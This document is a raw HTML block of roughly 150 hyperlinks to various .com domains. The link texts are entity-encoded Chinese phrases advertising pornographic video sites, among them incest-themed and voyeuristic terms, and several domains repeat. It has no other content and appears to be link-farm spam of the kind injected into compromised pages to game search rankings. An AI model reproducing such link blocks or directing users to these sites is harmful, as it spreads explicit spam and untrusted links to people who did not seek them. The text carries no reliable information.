<a href="http://zhihuijiedao.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://bjpxh.com" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj527.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kcjzw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ishangliang.com" target="_blank">3d&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://6zeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanso.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x871C;&#x82BD;</a>|
<a href="http://w914.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;WWW&#x89C6;&#x9891;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://yzxmr.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkunion.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://mujinstudio.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://yzylx.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xj193.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E0;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nueshang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://youxirc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://eideid.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaiqiyi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tanhuangdaquan.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;AV&#x65E0;&#x7801;</a>|
<a href="http://plzfw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yarpin.com" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://meishangkj.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://rstcm.com" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfwsjj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chjcf.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qh167.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://53iot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://bxqkl.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongjiangge.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://yinshanpai.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://bjqcz.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV&#x89C6;&#x9891;</a>|
<a href="http://zcgjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jinxing168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://n582.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://mloser.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wlbhm.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vswyo.com" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://jsusoa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://talrou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjmwq.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://bjgta.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ul9000.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://tjfurui.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongyu88.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaozuo6.com" target="_blank">&#x4E9A;&#x6D32;VA&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;</a>|
<a href="http://0371zc.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengdapump.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9996;&#x9875;</a>|
<a href="http://haksw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wanpingo.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjsum.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinlanzj.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://bjpxh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://iwenxi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5C0F;&#x8BF4;</a>|
<a href="http://sddftd.com" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://972528.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haksw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://act789.com" target="_blank">97se&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72FC;&#x9C81;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://chaohuangge.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://haksw.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://zzshanling.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meitongxian.com" target="_blank">&#x56FD;&#x4EA7;&#x54DF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lveed.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nmgtmy.com" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnruikang.com" target="_blank">&#x65E5;&#x672C;japanese&#x731B;&#x7537;gay&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqlm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhkcn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hxsz888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;16</a>|
<a href="http://juxingkeji.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://52taidi.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x8273;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bjwkg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://lyhaiyuan.com" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gametgt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://shiyaojian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://dazhengkuaiji.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qyl9.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbhzt.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tealh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://huirenyiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://o2oeasy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://rmtrf.com" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://abangw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5987;</a>|
<a href="http://zcgjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://im5188.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://xnjiajia.com" target="_blank">&#x65E5;&#x672C;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hu-die.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lanjingtu.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhilee.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://zmplayer.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingtuojx.com" target="_blank">&#x8349;&#x8349;&#x6D6E;&#x529B;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>|
<a href="http://tealh.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x5E72;&#x5E72;</a>|
<a href="http://qiyusi.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://gengruo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://tanhuangdaquan.com" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecec8.com" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://datuanju.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://gzcyzp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2234;</a>|
<a href="http://hangfathicap.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czlady.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dingsentz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x654C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mov66.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6021;&#x7EA2;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://hfhydz.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://4739e.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x7272;&#x4EA4;videos</a>|
<a href="http://dtzlk.com" target="_blank">&#x7537;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5168;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://mloser.com" target="_blank">&#x65E5;&#x6728;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x6BDB;&#x7247;</a>|
<a href="http://yijinyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hybwz.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;6&#x7537;&#x7537;</a>|
<a href="http://zjkpb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x96C5;&#x89C6;&#x9891;</a>|
<a href="http://xiaochoule.com" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;J</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gllens.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdkgx.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://you-chen.com" target="_blank">&#x6DF1;&#x5589;&#x53E3;&#x7206;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dazhengkuaiji.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://wuyou1688.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://sicmaker.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://868hotel.com" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://molongdan.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://gzqbw.com" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdxfdn.com" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;</a>|
<a href="http://zxzx88.com" target="_blank">&#x6027;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yichang5.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;www&#x9C81;&#x554A;&#x9C81;</a>|
<a href="http://jstxlm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8BD5;&#x770B;60&#x5206;&#x949F;</a>|
<a href="http://huayongbao.com" target="_blank">&#x5C31;&#x53BB;&#x543B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://doudoubear.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://dinghui56.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://shppj.com" target="_blank">&#x65E5;a&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://plchmi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lpjhr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;</a>|
<a href="http://pzh18.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x835C;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://hhysm.com" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zgglq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lpqgq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://796358.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;yy6080&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://xhlsq.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://shandianbian.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E5;&#x6F2B;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdgreekqn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5077;&#x4EBA;</a>|
<a href="http://wu398.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://brandfoco.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://xieyifeng.com" target="_blank">&#x4E45;&#x4E45;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB</a>|
<a href="http://pifaonline.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
